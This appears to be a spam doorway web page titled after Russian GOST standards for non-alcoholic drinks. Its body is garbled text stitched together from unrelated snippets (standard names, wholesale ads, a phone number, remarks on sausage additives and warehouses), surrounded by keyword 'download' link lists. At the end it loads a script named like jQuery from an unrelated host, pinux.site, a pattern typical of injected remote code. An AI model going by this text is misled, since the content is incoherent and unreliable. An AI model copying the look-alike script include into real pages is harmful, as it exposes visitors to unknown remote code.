

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivaisieme.iprug.org/vbz-gost-na-bezalkogolnye-napitki.html
body_size: 3236
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гост на безалкогольные напитки - aivaisieme.iprug.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivaisieme.iprug.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гост на безалкогольные напитки</h2>
                            </header>
                            <p>ГОСТ 28188-89 Группа Н71  ГОСУДАРСТВЕННЫЙ СТАНДАРТ СОЮЗА ССР НАПИТКИ БЕЗАЛКОГОЛЬНЫЕ Общие технические условия Non-alcoholic drinks. Название документа: ГОСТ Р 52844-2007 Напитки безалкогольные тонизирующие. Общие технические условия (с Изменением. Обозначение ГОСТ: ГОСТ Р 52844-2007: Наименование на русском языке: Напитки безалкогольные тонизирующие. Обозначение ГОСТ: ГОСТ 30059-93: Наименование на русском языке: Напитки безалкогольные. 
ГОСТ Р 51433-99 «Соки фруктовые и овощные. Метод определения содержания растворимых сухих веществ рефрактометром», на этой странице можно скачать ГОСТ Р 51433-99 в формате pdf, либо прочитать текст. Пищевые продукты - продукты в натуральном или переработанном виде, употребляемые человеком в пищу (в том числе продукты детского питания, продукты диетического питания), бутылированная. Продажа безалкогольных напитков оптом. Оптовые цены на питьевую и минеральную воду,газированные напитки и лимонады, соки и нектары, а также на прочие товары и услуги. Вернуться в "Каталог ГОСТ" ГОСТ 32103-2013 Консервы. Продукция соковая. Соки фруктовые и фруктово-овощные восстановленные. Закажите готовые технические условия (ТУ) на все виды пищевой продукции у нас на сайте. Разработка ТУ от 1 дня Звоните ☎ прямо сейчас 8(475-45)5-09-80. На самом деле, очень печально, что наша статья так полезна для вашей работы. Ведь основная идея её в том, что в колбасе очень много пищевых добавок, которые, хотя и разрешены к применению О нас. Группа Компаний КиН — широко известное в России имя, объединяющее популярные. 
Ароматиза́торы (отду́шки) — вещества, которые используют для придания продуктам или. Существуют различные системы классификации ассортимента товаров. В учебных целях. Эксперты Роскачества проверили светлое пиво популярных марок на соответствие. Нажимая кнопку “подписаться” я соглашаюсь с политикой обработки персональных данных. Классификация товаров, ее цели, задачи и виды. Классификация представляет собой. 
Для уменьшения потерь тепла, и, как следствие, падения температуры внутри склада, в зимний. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vbz-igra-gonka-skachat.html">Игра гонка скачать</a></li>
                                <li><a href="vbz-perehody-slaydov-skachat.html">Переходы слайдов скачать</a></li>
                                <li><a href="vbz-igry-pro-stroitelnuyu-tehniku.html">Игры про строительную технику</a></li>
                                <li><a href="vbz-igry-na-n3ds-skachat.html">Игры на n3ds скачать</a></li>
                                <li><a href="vbz-proekt-faglo-skachat-albom.html">Проект фагло скачать альбом</a></li>
                                <li><a href="vbz-credo-skachat-muzyku.html">Credo скачать музыку</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-raspisanie-poezdov-s-novosibirska-na-vostok.html">Расписание поездов с новосибирска на восток</a></li>
                                            <li><a href="vbz-lara-fabian-malade-minus.html">Лара фабиан маладе минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-skachat-konturnuyu-kartu-mira-dlya-pechati.html">Скачать контурную карту мира для печати</a></li>
                                            <li><a href="vbz-gaydar-i-ego-komanda-kratkoe-soderzhanie.html">Гайдар и его команда краткое содержание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-blank-zayavleniya-o-vydache-patenta-inostrannomu-grazhdaninu.html">Бланк заявления о выдаче патента иностранному гражданину</a></li>
                                            <li><a href="vbz-microtek-3830-scanmaker-driver.html">Microtek 3830 scanmaker driver</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-iz-vizio-v-pdf-onlayn.html">Из визио в пдф онлайн</a></li>
                                            <li><a href="vbz-skachat-programmu-dlya-skachki-muzyki-iz-vk.html">Скачать программу для скачки музыки из вк</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
